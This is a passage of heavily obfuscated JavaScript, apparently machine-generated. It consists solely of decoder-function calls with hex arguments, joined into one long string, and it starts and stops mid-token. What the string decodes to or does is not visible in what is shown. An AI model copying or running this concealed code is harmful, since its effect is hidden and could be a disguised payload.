101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1ee